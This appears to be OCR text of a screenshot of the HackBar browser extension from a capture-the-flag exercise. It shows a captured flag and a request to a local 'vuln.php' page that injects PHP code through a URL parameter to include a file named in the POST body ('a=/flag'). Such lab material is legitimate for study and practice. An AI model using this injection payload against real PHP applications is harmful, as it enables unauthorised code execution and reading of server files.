 flag{4281994712094789123058}
HackBar Elements Console Sources Network Performance Memory Application Security » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.43.205/include/vuln.php?c=include$_POST[a]?>
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
a=/flag